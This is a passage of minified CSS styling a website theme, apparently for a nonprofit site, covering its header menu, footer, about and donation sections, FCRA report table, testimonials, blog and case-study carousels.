ease-out;padding:15px!important;min-height:0!important;min-height:initial!important;min-width:0!important;min-width:initial!important;box-sizing:border-box!important}.theme-footer{width:100%;float:left;position:relative;background:#303030;padding:30px 0}.theme-footer .footer-logo{width:100%;float:left;position:relative;margin-bottom:15px}.theme-footer .footer-logo img{width:auto;float:left;position:relative;max-height:50px;min-height:50px}.theme-footer .footer-menu-title{color:#fff;width:100%;float:left;font-size:17px;margin-bottom:8px}.theme-footer .footer-menu{width:100%;float:none;display:inline-block;vertical-align:top;position:relative;margin:0;padding:0;list-style:none}.theme-footer .footer-menu li{font-size:14px;margin-bottom:7px;color:#c1c1c1;width:100%;float:left;line-height:25px}.theme-footer .footer-menu.footer-contact-menu li{padding-left:26px;position:relative}.theme-footer .footer-menu.footer-contact-menu li a{position:initial}.theme-footer .footer-menu li img{display:inline-block;vertical-align:top;margin:5px 10px 5px 0;width:16px;height:16px;position:absolute;top:0;left:0}.theme-footer .footer-menu li a{color:#c1c1c1;width:100%;float:left}.theme-footer .footer-menu li:hover a{color:#fff}.sub-footer{width:100%;float:left;position:relative;padding:15px 0}.sub-footer p{font-size:13px;margin:0}body.logged-in .menu-header{top:32px}.menu-header{width:100%;float:left;position:fixed;z-index:1051;padding:15px 0;background:#fff;height:80px;-webkit-transition:all 0.5s;-moz-transition:all 0.5s;transition:all 0.5s;box-shadow:0 0 20px #0000001f}.menu-header .navbar{padding:0;margin:0;width:100%;float:left;display:inline-block}.menu-header .navbar-brand{margin:0;padding:0;float:left;height:46px;display:flex;align-items:center}.menu-header .navbar-brand img{width:auto;max-height:46px;border-radius:12px}.menu-header .navbar-collapse{float:right}.menu-header .navbar-collapse .navbar-nav{width:100%;display:inline-block;vertical-align:top;text-align:right}.menu-header .navbar-collapse .navbar-nav .nav-item{display:inline-block;vertical-align:top;margin-left:25px}.menu-header .navbar-collapse .navbar-nav .nav-item .nav-link{font-size:14px;color:#6d6d6d;position:relative;float:left;font-weight:600;padding:0;line-height:36px}.menu-header .navbar-collapse .navbar-nav .nav-item .nav-link.donate-btn{padding:0 25px;border-radius:8px;transition:initial!important;color:#fff;background:transparent linear-gradient(111deg,#072C77 0%,#0066A5 100%) 0% 0% no-repeat padding-box}.menu-header .navbar-collapse .navbar-nav .nav-item .nav-link:hover,.menu-header .navbar-collapse .navbar-nav .nav-item .nav-link.active{color:#015b9c}.menu-header .navbar-collapse .navbar-nav .nav-item .nav-link.round-btn{padding:0 25px;border:1px solid #909090;margin:25px 0;border-radius:360px;line-height:28px}.menu-header .navbar-collapse .navbar-nav .nav-item .nav-link.round-btn:hover{background:#5ab7dd;color:#fff;border:1px solid #5ab7dd}.menu-header .navbar-collapse .navbar-nav .nav-item .dropdown-menu{position:absolute;left:0;margin:0;border-radius:0;padding:0;border:none}.menu-header .navbar-collapse .navbar-nav .nav-item .dropdown-menu .dropdown-item{width:100%;float:left;padding:5px 15px;vertical-align:top;font-size:13px;text-transform:uppercase;line-height:30px;position:relative;color:#000;font-weight:600;-webkit-transition:all 0s ease-in-out;-moz-transition:all 0s ease-in-out;-o-transition:all 0s ease-in-out;transition:all 0s ease-in-out}.menu-header .navbar-collapse .navbar-nav .nav-item .dropdown-menu .dropdown-item:hover{color:#fff;background:#5ab7dd}.about-group{width:100%;float:left;position:relative;background:#fff;padding:70px 0}.about-group .about-title-group{width:100%;float:left;position:relative;text-align:center;margin-bottom:50px}.about-group .about-title-group .about-title{font-size:16px;color:#DD127B;width:100%;float:left;position:relative}.about-group .about-title-group .about-subtitle{font-size:22px;color:#5B5B62;width:100%;float:left;position:relative;font-weight:300}.about-group .about-content{width:100%;float:left;position:relative;display:table;padding:0 50px}.about-group .about-content .about-content-left{width:50%;display:table-cell;vertical-align:middle;padding:0;position:relative}.about-group .about-content .about-content-right{width:50%;display:table-cell;vertical-align:middle;padding:40px 0}.about-group .about-content .about-image{width:calc(100% - 150px);vertical-align:top;background-position:top center;-webkit-background-size:cover;-moz-background-size:cover;background-size:cover;-o-background-size:cover;right:0;top:0;-webkit-transition:all 0.5s;-moz-transition:all 0.5s;transition:all 0.5s;position:absolute;height:100%;float:left;margin:0 50px 0 100px;border-radius:20px}.about-group .about-content .about-image:before{content:"";background-image:var(--wpr-bg-965a1e87-9d1f-476f-bb97-0b913b367dd6);width:160px;height:160px;background-size:100%;position:absolute;bottom:20px;left:-80px;z-index:1;background-position:center center;opacity:.1}.about-group .about-content .about-content-title{font-size:38px;color:#DD127B;font-weight:800;width:100%;float:left;position:relative;font-family:'scriptbl';margin-bottom:10px}.about-group .about-content .about-content-description{font-size:16px;color:#767676;width:100%;float:left;position:relative;line-height:32px}.about-group .about-content .about-btn{width:100%;float:left;position:relative;margin-top:20px}.about-group .about-content .about-btn .btn{line-height:40px}.btn-theme{background:rgb(4 72 141);background:transparent linear-gradient(111deg,#072C77 0%,#0066A5 100%) 0% 0% no-repeat padding-box;color:#fff;border:none;border-radius:8px;padding:0 30px;transition:initial!important;line-height:40px}.btn-theme:hover{color:#fff;background:#044a8e}.helpinghand-group{background:rgb(221 18 123);background:linear-gradient(#dd127b 0%,#9c1c90 100%);width:100%;float:left;position:relative;z-index:1}.helpinghand-group .helpinghand-top{width:100%;float:left;position:relative;padding:70px 0 70px 0}.helpinghand-group .helpinghand-top .theme-title-group .theme-title{color:#fff;margin-bottom:30px}.helpinghand-group .helpinghand-top .theme-title-group .theme-title:before{content:"";width:100px;height:2px;position:absolute;bottom:18px;left:50%;margin-left:-50px;background:#fff;background:linear-gradient(#ffffff 0%,#ffffff 100%)}.helpinghand-group .helpinghand-bottom{width:100%;float:left;position:relative;margin-bottom:-100px}.helpinghand-group .helpinghand-box{width:100%;float:left;position:relative;text-align:center;color:#fff;padding:70px 20px 15px 20px;border-radius:20px}.helpinghand-group .helpinghand-box .helpinghand-box-border{width:100%;float:left;position:absolute;text-align:center;color:#fff;border-radius:0 0 20px 20px;border:2px solid #fff;height:60%;bottom:0;left:0;border-top:0}.helpinghand-group .helpinghand-box:before{content:"";width:100px;height:50%;background:transparent;position:absolute;top:0;left:0;border:2px solid #fff;border-radius:20px 0 0 0;border-bottom:0;border-right:0}.helpinghand-group .helpinghand-box:after{content:"";width:100px;height:50%;background:transparent;position:absolute;top:0;right:0;border:2px solid #fff;border-radius:0 20px 0 0;border-bottom:0;border-left:0}.helpinghand-group .helpinghand-box .helpinghand-box-icon{width:100px;height:100px;position:absolute;top:-50px;left:50%;margin-left:-50px}.helpinghand-group .helpinghand-box .helpinghand-box-icon img{width:100%}.helpinghand-group .helpinghand-box .helpinghand-box-title{font-size:37px;width:100%;float:left;position:relative;line-height:40px}.helpinghand-group .helpinghand-box .helpinghand-box-subtitle{font-size:30px;font-weight:800;width:100%;float:left;position:relative;font-family:'scriptbl';margin-bottom:10px}.helpinghand-group .helpinghand-box .helpinghand-box-description{font-size:15px;width:100%;float:left;position:relative;line-height:25px;min-height:50px}.helpinghand-group .helpinghand-gallery{width:100%;vertical-align:top;background-position:center center;-webkit-background-size:cover;-moz-background-size:cover;background-size:cover;-o-background-size:cover;right:0;top:0;-webkit-transition:all 0.5s;-moz-transition:all 0.5s;transition:all 0.5s;position:relative;height:200px;float:left;border-radius:20px;border:2px solid #fff;box-shadow:0 5px 15px 0 #00000014}.fcra-report{width:100%;float:left;position:relative;background:#F6F6F6;padding:170px 0 70px 0}.table-fcra{width:100%;float:left;position:relative;border:none!important;padding:0;margin:0;border-spacing:0px!important}.table-fcra tr td{padding:0;border:10px solid #f6f6f6;text-align:center}.table-fcra tr td:first-child{font-size:16px}.table-fcra tr td a{font-size:14px;float:left;line-height:35px;padding:8px 10px;border-radius:4px;text-align:center;color:#656565;background:#fff;width:100%;white-space:nowrap}.table-fcra tr td a:hover{color:#DD127B}.table-fcra tr td .year-td{font-size:14px;float:left;line-height:35px;padding:8px 10px;border-radius:4px;text-align:center;color:#fff;background:#ffc107;width:100%;white-space:nowrap}.theme-title-group{width:100%;float:left;position:relative;text-align:center;margin-bottom:50px}.theme-title-group .theme-title{font-size:38px;color:#000;font-weight:800;width:100%;float:left;position:relative;font-family:'scriptbl';padding-bottom:30px}.theme-title-group .theme-title:before{content:"";width:100px;height:2px;position:absolute;bottom:18px;left:50%;margin-left:-50px;background:rgb(221 18 123);background:linear-gradient(#dd127b 0%,#9c1c90 100%)}.theme-title-group .theme-subtitle{font-size:17px;color:#595959;width:100%;float:left;position:relative;font-weight:400}.partners-group{width:100%;float:left;position:relative;background:#F8F8F8;padding:50px 0}.partners-group.partners-white-bg{background:#fff}.google-map{float:left;position:relative;background:#fff;width:100%;z-index:1}.google-map iframe{float:left;position:relative;width:100%}.table-responsive{overflow-x:auto;-webkit-overflow-scrolling:touch;width:100%;float:left}.navbar-toggler{padding:0;margin:0;position:absolute;right:10px;border:none;z-index:2000;top:5px!important}.menu-toggler{border-radius:180px;float:none;height:18px;width:20px;text-align:center;display:inline-block;vertical-align:top;border:none!important;box-shadow:none!important;outline:none!important;margin:11px 10px;z-index:1}.navbar-toggler.collapsed .menu-toggler .bar1,.navbar-toggler.collapsed .menu-toggler .bar2,.navbar-toggler.collapsed .menu-toggler .bar3{transform:none!important;opacity:1;background-color:#015b9c}.navbar-toggler .menu-toggler .bar1{-webkit-transform:rotate(-45deg) translate(-4px,6px);transform:rotate(-45deg) translate(-4px,4px);width:20px;height:2px;background-color:#fff;margin:2px 0;transition:0.4s;float:left}.navbar-toggler .menu-toggler .bar2{opacity:0;width:20px;height:2px;background-color:#fff;margin:2px 0;transition:0.4s;float:left}.navbar-toggler .menu-toggler .bar3{-webkit-transform:rotate(45deg) translate(-4px,-6px);transform:rotate(45deg) translate(-5px,-4px);width:20px;height:2px;background-color:#fff;margin:2px 0;transition:0.4s;float:left}.customer-feedback{width:100%;float:left;position:relative;padding:50px 0;text-align:center;z-index:1}.client-feedback{width:100%;float:left;position:relative;text-align:left;border-radius:20px;box-shadow:0 5px 15px 0 rgb(0 0 0 / 5%);background:#fff;overflow:hidden}.client-feedback .feedback-header{width:100%;float:left;position:relative;text-align:left;padding:25px;background:#01264C}.client-feedback .feedback-header .feedback-user-image{position:absolute;top:0;left:0;width:100%;height:100%;opacity:.1;background-position:center center;-webkit-background-size:cover;-moz-background-size:cover;background-size:cover;-o-background-size:cover}.client-feedback .feedback-header .user-image{width:120px;height:120px;position:relative;background-position:center center;-webkit-background-size:cover;-moz-background-size:cover;background-size:cover;-o-background-size:cover;border-radius:180px;display:inline-block;vertical-align:top}.client-feedback .feedback-description{width:100%;float:left;font-size:14px;line-height:25px;color:#bfbfbf;font-style:italic;text-align:left;position:relative;padding:20px}.client-feedback .feedback-description p{margin:0;color:#2a2a2a;height:140px;overflow:hidden}.client-feedback .feedback-description:before{background-image:var(--wpr-bg-ef95156e-94ff-4a42-b430-4d2dca5aeb0c);content:"";position:absolute;left:20px;width:80px;height:80px;background-size:60px;background-repeat:no-repeat;top:25px;opacity:.2}.client-feedback .feedback-header .feedback-user .user-name{font-size:16px;font-weight:700;position:relative;text-transform:capitalize;line-height:50px;display:inline-block;vertical-align:top;color:#fff;width:100%}.client-feedback .feedback-footer{width:100%;float:left;position:relative;text-align:left;padding:0 20px 20px 20px}.client-feedback .feedback-footer .user-name{font-size:18px;position:relative;text-transform:capitalize;display:inline-block;vertical-align:top;color:#015b9c;width:100%;font-weight:600}.client-feedback .feedback-footer .user-designation{font-size:13px;font-weight:400;position:relative;text-transform:capitalize;display:inline-block;vertical-align:top;color:#000;width:100%}.feedback-list{width:100%;float:left;position:relative}.feedback-list .owl-dots{display:none}.feedback-list .owl-nav{width:100%;text-align:center;float:left;position:relative}.feedback-list .owl-nav .owl-next,.feedback-list .owl-nav .owl-prev{display:inline-block;vertical-align:top;overflow:hidden;width:24px;text-align:center;height:24px;color:transparent!important;border-radius:50%;box-shadow:0 8px 5px 0 rgb(0 0 0 / 2%);margin:5px;background:#fff!important}.feedback-list .owl-nav .owl-next:hover,.feedback-list .owl-nav .owl-prev:hover{background:#015b9c!important}.social-links{position:relative;text-align:right;list-style:none;padding:0;margin:0;white-space:nowrap;padding-left:20px}.social-links li{display:inline-block;vertical-align:top;margin-left:3px}.social-links li a{width:30px;line-height:28px;height:30px;border:1px solid #2d2d2d!important;float:left;text-align:center;border-radius:180px;display:table}.social-links li a img{width:14px;height:14px;margin:7px;float:left}.social-links li:hover a{background:#2d2d2d}.social-links li:hover a img{filter:brightness(0) invert(1)}.aboutus-theme{width:100%;float:left;position:relative;padding-top:40px;margin-bottom:150px;margin-top:-75px;z-index:1}.aboutus-theme:before{content:"";position:absolute;width:calc(55% + 200px);height:100%;top:0;left:0;border-radius:0 40px 40px 0;background:#02589a;background:-webkit-linear-gradient(111deg,#072C77 0%,#0066A5 100%);background:-o-linear-gradient(111deg,#072C77 0%,#0066A5 100%);background:-moz-linear-gradient(111deg,#072C77 0%,#0066A5 100%);background:transparent linear-gradient(111deg,#072C77 0%,#0066A5 100%) 0% 0% no-repeat padding-box}.aboutus-theme .aboutus-title-left{width:50%;float:left;position:relative;margin:0 0 40px 0}.aboutus-theme .aboutus-title-left .title-left,.aboutus-theme .aboutus-title{width:100%;float:left;position:relative;font-size:32px;line-height:44px;color:#fff;font-weight:800;margin:0px!important;padding:0}.aboutus-content{width:100%;float:left;position:relative;margin-bottom:-50px;padding-left:800px}.aboutus-content .aboutus-left{width:800px;margin-left:-800px;float:left}.aboutus-content .aboutus-left img{width:100%;float:left;border-radius:25px}.aboutus-content .aboutus-left:before{content:"";background:var(--wpr-bg-2485ef7c-7a8e-4124-acb1-b65966e5a1ab) top center;position:absolute;top:100px;left:-100px;width:200px;height:200px;background-size:420px;opacity:.5}@keyframes textureSpin{from{transform:translateX(0)}to{transform:translateX(-50%)}}.aboutus-content .aboutus-right{position:relative;width:calc(100% + 150px);top:50px;background:#fff;padding:35px;border-radius:25px;overflow:hidden;box-shadow:0 35px 40px 0 #0000003b;margin-left:-150px}.aboutus-content .aboutus-right .aboutus-right-title,.aboutus-content .aboutus-right .title-right{width:100%;float:left;position:relative;font-size:26px;color:#69625c;font-weight:700;margin:0 0 15px 0;line-height:1.2}.aboutus-content .aboutus-right .aboutus-right-title .highlight-span,.aboutus-content .aboutus-right .title-right a{display:inline-block;vertical-align:top;position:relative;color:#000}.aboutus-content .aboutus-right .aboutus-right-title .highlight-span:before,.aboutus-content .aboutus-right .title-right a:before{content:"";width:100%;background:#015b9c;height:2px;position:absolute;bottom:-2px;animation-name:border-linear;animation-timing-function:linear;animation-duration:2s;animation-iteration-count:infinite}.aboutus-content .aboutus-right p{width:100%;float:left;position:relative;font-size:15px;line-height:25px;color:#5E5E5E;font-weight:400;margin:0 0 12px 0;background:#fff}.aboutus-content .aboutus-right ul{width:100%;float:left;position:relative;padding:0;margin:0;margin-bottom:12px}.aboutus-content .aboutus-right ul li{width:100%;float:left;position:relative;color:#5E5E5E;padding-left:17px;list-style:none;margin-bottom:10px;font-size:15px}.aboutus-content .aboutus-right ul li:before{content:"";width:8px;height:8px;background:#015b9c;position:absolute;top:7px;left:0}.common-heading{text-align:center;display:inline-block;vertical-align:top;width:100%;margin-bottom:25px;position:relative}.common-heading .elementor-widget:not(:last-child){margin-bottom:0px!important}.common-heading .elementor-heading-title,.common-heading .title,.common-heading h1{float:left;font-size:26px!important;line-height:1.2;margin-bottom:10px;color:#969696!important;font-weight:700!important;width:100%;font-family:"Open Sans",sans-serif!important}.common-heading .elementor-heading-title .highlight-span,.common-heading .title .highlight-span,.common-heading h1 a{display:inline-block;vertical-align:top;position:relative;color:#16223a}.common-heading .elementor-heading-title .highlight-span:before,.common-heading .title .highlight-span:before,.common-heading h1 a:before{content:"";width:100%;background:#015b9c;height:2px;position:absolute;bottom:-2px;animation-name:border-linear;animation-timing-function:linear;animation-duration:2s;animation-iteration-count:infinite}.commonsection-cabfeature .common-heading h1 a,.cabfeature-white-group .common-heading .title .highlight-span,.cabfeature-white-group .common-heading h1 a{color:#111c18}.commonsection-cabfeature .common-heading h1 a:before,.cabfeature-white-group .common-heading .title .highlight-span:before,.cabfeature-white-group .common-heading h1 a:before{background:#febf00}.common-heading .elementor-element .elementor-widget-container,.common-heading .subtitle,.common-heading p{font-size:15px;color:#6d6d6d;line-height:24px;font-weight:400;margin:0;width:100%;float:left;font-family:"Open Sans",sans-serif}.innovation-group{width:100%;float:none;display:inline-block;vertical-align:top;position:relative;background:#F8F8F8;padding:50px 0}.innovation-list{width:100%;float:none;display:inline-block;vertical-align:top;position:relative}.single-innovation{width:100%;float:none;display:inline-block;vertical-align:top;position:relative;margin-bottom:20px;background:#fff;border-radius:15px;overflow:hidden;box-shadow:0 0 20px #0000001F}.single-innovation .innovation-banner{width:100%;float:none;display:table;vertical-align:top;background-position:center center;-webkit-background-size:cover;-moz-background-size:cover;background-size:cover;-o-background-size:cover;right:0;top:0;-webkit-transition:all 0.5s;-moz-transition:all 0.5s;transition:all 0.5s;position:relative;height:220px}.single-innovation .innovation-content{width:100%;float:none;display:inline-block;vertical-align:top;position:relative;background:#fff;border-radius:0 0 15px 15px;overflow:hidden;padding:20px;height:256px}.single-innovation .innovation-content .excerpt-content{width:100%;float:left;position:relative;height:140px;overflow:hidden}.single-innovation .innovation-content .innovation-tag{width:100%;float:left;position:relative;color:#5a5a5a;font-size:12px;margin-bottom:5px;font-weight:600}.single-innovation .innovation-content .title{width:100%;float:left;position:relative;color:#015b9c;font-size:18px;font-weight:600;margin-bottom:5px;line-height:24px;max-height:48px;overflow:hidden}.single-innovation .innovation-content p{margin:0;font-size:13px;line-height:20px}.industry-group{width:100%;float:none;display:inline-block;vertical-align:top;position:relative;padding:50px 0}.industry-list{width:100%;float:none;display:inline-block;vertical-align:top;position:relative}.single-industry{width:100%;float:none;display:inline-block;vertical-align:top;position:relative;margin-bottom:20px;background:#f8f8f8;border-radius:12px;overflow:hidden;text-align:center;padding:50px 20px;color:#262626}.single-industry .industry-icon{width:100%;float:none;display:inline-block;vertical-align:top;position:relative;margin-bottom:5px}.single-industry .industry-icon img{width:100%;float:none;display:inline-block;vertical-align:top;position:relative;max-height:50px}.single-industry .industry-title{width:100%;float:none;display:inline-block;vertical-align:top;position:relative;font-weight:600}.single-industry:hover{background:#499800;background:-webkit-linear-gradient(301deg,#499800 0%,#79D127 100%) 0% 0% no-repeat padding-box;background:-o-linear-gradient(301deg,#499800 0%,#79D127 100%) 0% 0% no-repeat padding-box;background:-moz-linear-gradient(301deg,#499800 0%,#79D127 100%) 0% 0% no-repeat padding-box;background:transparent linear-gradient(301deg,#499800 0%,#79D127 100%) 0% 0% no-repeat padding-box;color:#fff}.single-industry:hover .industry-icon img{filter:brightness(0) invert(1)}.engagement-group.engagement-group-home{margin-bottom:0}.engagement-group.engagement-passion-technology{padding-top:100px;margin-top:-100px;margin-bottom:0}.engagement-group{width:100%;float:left;position:relative;overflow:initial;margin-bottom:60px;padding:50px 0;text-align:center;background:#02589a;background:-webkit-linear-gradient(111deg,#072C77 0%,#0066A5 100%);background:-o-linear-gradient(111deg,#072C77 0%,#0066A5 100%);background:-moz-linear-gradient(111deg,#072C77 0%,#0066A5 100%);background:transparent linear-gradient(111deg,#072C77 0%,#0066A5 100%)}.engagement-group .engagement-group-bg{position:absolute;width:100%;border-radius:20px;background-position:center center;-webkit-background-size:cover;-moz-background-size:cover;background-size:cover;-o-background-size:cover;top:0;left:0;height:100%;opacity:.1}.engagement-passion-technology-wp .common-heading .elementor-heading-title,.engagement-group .common-heading .elementor-heading-title{color:#fff!important}.engagement-group .common-heading .elementor-heading-title .highlight-span,.engagement-group .common-heading .elementor-heading-title a,.engagement-passion-technology-wp .common-heading .elementor-heading-title .highlight-span{color:#8bcb0d}.engagement-group .common-heading .elementor-heading-title .highlight-span:before,.engagement-group .common-heading .elementor-heading-title a:before,.engagement-passion-technology-wp .common-heading .elementor-heading-title .highlight-span:before{background:#fff}.engagement-passion-technology-wp .common-heading p,.engagement-group .common-heading .subtitle,.engagement-group .common-heading p{color:#fff!important}.engagement-list{display:inline-block;vertical-align:top;width:100%}.engagement-list .single-engagement{display:inline-block;vertical-align:top;width:100%}.engagement-list .single-engagement .engagement-background{display:none;position:relative;width:100%;border-radius:20px;background-position:center center;-webkit-background-size:cover;-moz-background-size:cover;background-size:cover;-o-background-size:cover;top:0;left:0;height:100%;min-height:250px}.engagement-list .single-engagement .engagement-content{display:inline-block;vertical-align:top;width:100%;background:#fff;border-radius:20px;margin:0 0 20px 0;position:relative;padding:25px;text-align:left}.engagement-list .single-engagement .engagement-content p:last-child{margin-bottom:0}.engagement-list .single-engagement .engagement-content .engagement-icon{display:inline-block;vertical-align:top;width:100%;margin-bottom:15px}.engagement-list .single-engagement .engagement-content .engagement-icon img{width:auto;height:70px}.engagement-list .single-engagement .engagement-content:before{content:"";background:var(--wpr-bg-63e65a1c-27fe-405b-a533-383f101e7b9a) top center;position:absolute;top:0;right:20px;width:60px;height:60px;background-size:180px;opacity:.2;z-index:1}.engagement-list .single-engagement .engagement-content h3{margin:0 0 20px 0;width:100%;float:left;position:relative;color:#015b9c;font-size:18px;font-weight:600;margin-bottom:5px}.engagement-list .single-engagement .engagement-content p{font-size:13px;line-height:22px}.blog-group{width:100%;float:left;position:relative;padding:50px 0}.blog-group:before{content:"";background:var(--wpr-bg-3d936a99-2132-4c69-93b6-ff829f1d5ec7) center center;position:absolute;bottom:80px;left:0;width:calc(50% - 200px);height:30%;background-size:15px;z-index:1;opacity:.07}.blog-group .blog-content-group{width:100%;float:left;position:relative;padding:0 0 0 400px;z-index:1;overflow:hidden}.blog-group .blog-content-group .blog-leftcontent{width:400px;float:left;margin-left:-400px;padding-right:30px}.blog-group .blog-content-group .blog-leftcontent .common-heading{text-align:left}.blog-group .blog-content-group .blog-rightcontent{width:100%;float:none;display:inline-block;vertical-align:top}.single-blog{width:100%;float:none;display:inline-block;vertical-align:top;position:relative;margin-bottom:20px;background:#fff;border-radius:15px;overflow:hidden;border:1px solid #e7e7e7}.single-blog:hover{box-shadow:0 0 20px #0000001f}.single-blog .blog-banner{width:100%;float:none;display:table;vertical-align:top;background-position:center center;-webkit-background-size:cover;-moz-background-size:cover;background-size:cover;-o-background-size:cover;right:0;top:0;-webkit-transition:all 0.5s;-moz-transition:all 0.5s;transition:all 0.5s;position:relative;height:220px}.single-blog .blog-banner.blog-banner-full{height:320px}.single-blog .blog-banner .arrow-link{position:absolute;bottom:20px;right:20px}.single-blog .blog-banner .arrow-link img{width:30px;height:30px;float:left}.single-blog .blog-content{width:100%;float:none;display:inline-block;vertical-align:top;position:relative;background:#fff;border-radius:15px;overflow:hidden;padding:20px}.blog-inner .full-image img{filter:none!important;-webkit-filter:none!important}.single-blog .blog-category{width:100%;float:none;display:inline-block;vertical-align:top;position:relative;margin-bottom:15px}.single-blog .blog-category .category-icon{background:#06234e !IMPORTANT;border-radius:180px!important;border:none!important;padding:2px 15px!important;color:#fff!important;font-size:12px;width:auto;float:left}.single-blog .blog-content .blog-description.blog-excerpt{overflow:hidden}.single-blog .blog-content .blog-btnbox{display:none!important}.single-blog .blog-content .blog-description.blog-excerpt p{font-size:14px!important;line-height:26px!important;height:104px!important;overflow:hidden!important}.read-more-btn-small{padding:0 15px;border-radius:6px;transition:initial!important;color:#fff!important;background:transparent linear-gradient(111deg,#072C77 0%,#0066A5 100%) 0% 0% no-repeat padding-box;float:left;font-size:13px;line-height:29px}.read-more-btn-small:hover{color:#015b9c}.single-blog .blog-content .blog-excerpt-title{width:100%;float:left;position:relative;height:240px}.single-blog .blog-content .blog-date{width:100%;float:left;position:relative;color:#5a5a5a;font-size:12px;margin-bottom:5px;font-weight:600}.single-blog .blog-content .blog-date p{margin:0px!important}.single-blog .blog-content .blog-date p .highlight{color:#000!important}.single-blog .blog-content .title{width:100%;float:left;position:relative;color:#015b9c;font-size:18px;font-weight:600;margin-bottom:15px;line-height:30px;overflow:hidden}.single-blog .blog-content p{margin:0;font-size:13px;line-height:30px}.single-blog .blog-content .excerpt-content{margin:0;font-size:13px;line-height:20px;height:80px;overflow:hidden;margin-bottom:10px;float:left;width:100%}.blog-carousel .single-blog .blog-content .title{overflow:hidden;height:60px;margin-bottom:5px}.blog-carousel .single-blog .blog-content .blog-excerpt-title{height:initial}.blog-carousel .single-blog .blog-content .blog-description{display:none}.blog-carousel{width:100%;float:left;position:relative}.blog-carousel .owl-dots{display:none}.blog-carousel .owl-nav{text-align:left;position:absolute;width:400px;float:left;margin-left:-400px;padding-right:30px;bottom:60px}.blog-carousel .owl-nav .owl-next,.blog-carousel .owl-nav .owl-prev{display:inline-block;vertical-align:top;overflow:hidden;line-height:50px!important;width:50px;text-align:center;height:50px;font-size:32px!important;color:transparent!important;border:1px solid #e8e8e87d!important;border-radius:50%;box-shadow:0 8px 5px 0 rgb(0 0 0 / 2%);margin:10px;background:#fff!important}.blog-carousel .owl-nav .owl-next:hover,.blog-carousel .owl-nav .owl-prev:hover{border:1px solid #015b9c!important;background:#015b9c!important}.blog-carousel .owl-nav .owl-next:hover:before,.blog-carousel .owl-nav .owl-prev:hover:before{filter:brightness(0) invert(1)}.blog-carousel .owl-nav .owl-prev:before{content:"";background-image:var(--wpr-bg-47142bd4-203f-453f-8f6e-aaf05415bc90);float:left;background-repeat:no-repeat;margin:14px 18px;background-size:contain;width:12px;height:20px}.blog-carousel .owl-nav .owl-next:before{content:"";background-image:var(--wpr-bg-5c53cf8c-116a-45aa-9c43-5f44b3c0516d);float:left;background-repeat:no-repeat;width:12px;height:20px;margin:14px 18px;background-size:contain}.casestudy-group{width:100%;float:left;position:relative}.casestudy-group:before{content:"";background:var(--wpr-bg-4b8bd331-3e2b-4706-a08d-698b64702dc6) center center;position:absolute;bottom:0;right:0;width:calc(50% - 200px);height:30%;background-size:15px;z-index:1;opacity:.07}.casestudy-group .casestudy-background{width:calc(50% - 100px);float:none;display:none;vertical-align:top;background-position:center center;-webkit-background-size:cover;-moz-background-size:cover;background-size:cover;-o-background-size:cover;left:0;top:0;-webkit-transition:all 0.5s;-moz-transition:all 0.5s;transition:all 0.5s;position:absolute;height:100%;border-radius:0 30px 30px 0}.casestudy-group .casestudy-background:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:rgb(0 0 0 / 75%);border-radius:0 30px 30px 0}.casestudy-group .common-heading{text-align:left;width:calc(50% - 150px)}.casestudy-group .common-heading .title{color:#fff}.casestudy-group .common-heading .title .highlight-span{color:#4FA0D1}.casestudy-group .common-heading .title .highlight-span:before{background:#fff}.casestudy-group .casestudy-carousel{width:100%;float:none;display:inline-block;vertical-align:top;position:relative;padding-left:60px;padding-right:60px}.casestudy-group .casestudy-carousel .single-casestudy{width:calc(100% - 30px);margin-left:15px;margin-right:15px}.single-casestudy{width:100%;float:none;display:inline-block;vertical-align:top;position:relative;margin-bottom:10px;background:#fff;border-radius:15px;box-shadow:0 0 20px #0000001f;padding-left:175px;overflow:hidden;border:1px solid #e0e0e0;margin-top:15px}.single-casestudy .casestudy-banner{width:175px;float:none;vertical-align:top;background-position:center center;-webkit-background-size:cover;-moz-background-size:cover;background-size:cover;-o-background-size:cover;left:0;top:0;-webkit-transition:all 0.5s;-moz-transition:all 0.5s;transition:all 0.5s;position:absolute;height:100%}.single-casestudy .casestudy-content{width:100%;float:none;display:inline-block;vertical-align:top;position:relative;background:#fff;overflow:hidden;padding:20px;min-height:245px}.single-casestudy .casestudy-content .casestudy-tag{width:100%;float:left;position:relative;color:#5a5a5a;font-size:12px;margin-bottom:5px;font-weight:600}.single-casestudy .casestudy-content .title{width:100%;float:left;position:relative;color:#015b9c;font-size:18px;font-weight:600;margin-bottom:10px;line-height:28px!important;max-height:56px!important;overflow:hidden}.single-casestudy .casestudy-content .excerpt-content{margin:0;font-size:13px;line-height:22px;height:88px;overflow:hidden;margin-bottom:15px;float:left;width:100%}.single-casestudy .casestudy-content p{margin:0;font-size:13px;line-height:22px}.casestudy-carousel .owl-dots{display:none}.casestudy-carousel .owl-nav{text-align:center;position:relative;width:100%;float:left;margin-left:0;padding-right:0;right:0}.casestudy-carousel .owl-nav .owl-next,.casestudy-carousel .owl-nav .owl-prev{display:inline-block;vertical-align:top;overflow:hidden;line-height:50px!important;width:50px;text-align:center;height:50px;font-size:32px!important;color:transparent!important;border:1px solid #e8e8e87d!important;border-radius:50%;box-shadow:0 8px 5px 0 rgb(0 0 0 / 2%);margin:0;background:#fff!important}.casestudy-carousel .owl-nav{position:initial!important}.casestudy-carousel .owl-nav .owl-next{position:absolute;right:0;top:50%;margin-top:-25px}.casestudy-carousel .owl-nav .owl-prev{position:absolute;left:0;top:50%;margin-top:-25px}.casestudy-carousel .owl-nav .owl-next:hover,.casestudy-carousel .owl-nav .owl-prev:hover{border:1px solid #015b9c!important;background:#015b9c!important}.casestudy-carousel .owl-nav .owl-next:hover:before,.casestudy-carousel .owl-nav .owl-prev:hover:before{filter:brightness(0) invert(1)}.casestudy-carousel .owl-nav .owl-prev:before{content:"";background-image:var(--wpr-bg-f8d259b0-a7f0-4be0-a874-621d950e3ae3);float:left;background-repeat:no-repeat;margin:14px 18px;background-size:contain;width:12px;height:20px}.casestudy-carousel .owl-nav .owl-next:before{content:"";background-image:var(--wpr-bg-373e350b-7cff-454a-a159-04f1191e6f9d);float:left;background-repeat:no-repeat;width:12px;height:20px;margin:14px 18px;background-size:contain}.feedback-box{width:100%;float:left;position:relative;padding:50px 0}.feedback-box .feedback-background{width:100%;float:none;vertical-align:top;background-position:center center;-webkit-background-size:cover;-moz-background-size:cover;background-size:cover;-o-background-size:cover;left:0;-webkit-transition:all 0.5s;-moz-transition:all 0.5s;transition:all 0.5s;position:absolute;height:100%;top:0}.feedback-box .feedback-background:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:rgb(4 66 137 